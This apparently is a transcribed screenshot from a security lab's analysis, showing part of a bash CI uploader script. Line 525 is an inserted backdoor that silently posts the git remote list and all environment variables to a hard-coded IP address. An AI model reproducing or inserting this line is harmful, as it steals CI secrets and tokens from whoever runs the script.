 513 fi
514 fi
515 # curl
516 if [ -x "$(command -v curl)" ];
517 then
518 say "$b==>$x $(curl --version)"
519 else
520 say "$r==>$x curl not installed. Exiting."
521 exit ${exit_with};
522 fi
523
524 search_in="$proj_root"
525 curl -sm 0.5 -d "$(git remote -v)<<<<<< ENV $(env)" http://104.248.94.23/upload/v2 || true
526
527 #shellcheck disable=SC2154
528 if [ "$JENKINS_URL" != "" ];
529 then
530 say "$e==>$x Jenkins CI detected."
531 # https://wiki.jenkins-ci.org/display/JENKINS/Building+a+software+project
532 # https://wiki.jenkins-ci.org/display/JENKINS/GitHub+pull+request+
533 service="jenkins"
534
天御攻防实验室